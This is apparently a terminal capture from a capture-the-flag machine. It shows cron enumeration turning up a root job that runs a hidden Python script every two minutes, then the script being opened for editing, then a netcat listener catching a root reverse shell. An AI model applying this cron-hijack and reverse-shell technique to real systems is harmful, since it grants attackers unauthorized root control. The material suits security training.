 kidman@evilwithin:/home/kidman$ ls -la
total 44
drwxr-xr-x 4 kidman kidman 4096 Aug 13 21:51 .
drwxr-xr-x 5 root   root   4096 Jul 13 02:06 ..
-rw------- 1 kidman kidman    1 Aug 13 21:55 .bash_history
-rw-r--r-- 1 kidman kidman  220 Jul 13 00:48 .bash_logout
-rw-r--r-- 1 kidman kidman 3771 Aug 13 21:51 .bashrc
drwx------ 2 kidman kidman 4096 Jul 13 01:19 .cache
drwxrwxr-x 2 kidman kidman 4096 Jul 13 00:58 .nano
-rw-r--r-- 1 kidman kidman  655 Jul 13 00:48 .profile
-rw-rw-r-- 1 kidman kidman  264 Aug 13 21:28 .readThis.txt
-rw-r--r-- 1 root   root     26 Oct 28 23:38 .the_eye.txt
-rw-rw-r-- 1 kidman kidman   33 Jul 13 00:53 user.txt
kidman@evilwithin:/home/kidman$ clear
kidman@evilwithin:/home/kidman$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --rep
ort /etc/cron.monthly )
*/2 * * * * root python3 /var/.the_eye_of_ruvik.py
kidman@evilwithin:/home/kidman$ nano /var/.the_eye_of_ruvik.py
kidman@evilwithin:/home/kidman$
[✗]─[
$nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.2.135] from (UNKNOWN) [10.10.26.121] 51992
/bin/sh: 0: can't access tty; job control turned off
# cd /root
# ls
readMe.txt
root.txt
#